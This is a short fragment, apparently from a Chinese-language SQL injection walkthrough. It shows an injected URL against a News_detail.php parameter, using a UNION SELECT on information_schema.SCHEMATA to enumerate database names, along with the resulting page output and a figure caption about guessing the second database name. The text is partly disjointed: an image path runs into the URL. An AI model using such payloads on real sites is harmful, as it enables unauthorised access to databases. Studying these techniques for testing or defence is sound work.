 cn/News_detail.php?NewsID=279 and 1=2 union select 1,2,SCHEMA_NAME,4,5,6,7 from information_schema.SCHEMATA LIMIT 1,
2
发布日期：5
链接网址：7
intranet
图 21 猜解第二个数据库名